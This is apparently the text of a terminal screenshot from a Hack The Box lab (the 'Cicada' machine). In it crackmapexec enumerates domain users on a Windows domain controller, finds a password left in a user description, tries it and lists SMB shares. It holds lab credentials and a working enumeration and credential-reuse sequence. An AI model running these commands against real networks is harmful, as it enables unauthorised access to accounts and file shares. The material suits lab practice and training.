 zerox30@zeroX30: ~/HTB/OSCP/Windows/Cicada/loot 169x39
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
└─$ crackmapexec smb 10.10.11.35 -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated domain user(s)
SMB 10.10.11.35 445 CICADA-DC cicada.htb\emily.oscars badpwdcount: 2 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\david.orelious badpwdcount: 2 desc: Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC cicada.htb\michael.wrightson badpwdcount: 0 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\sarah.dantelia badpwdcount: 2 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\john.smoulder badpwdcount: 2 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\krbtgt badpwdcount: 2 desc: Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Guest badpwdcount: 0 desc: Built-in account for guest access to the computer/do
in
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Administrator badpwdcount: 4 desc: Built-in account for administering the computer/doma
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
└─$ crackmapexec smb 10.10.11.35 -u 'david.orelious' -p 'Cicada$M6Corpb*@Lp#nZp!8' --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
└─$ crackmapexec smb 10.10.11.35 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ Default share
SMB 10.10.11.35 445 CICADA-DC DEV READ
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
└─$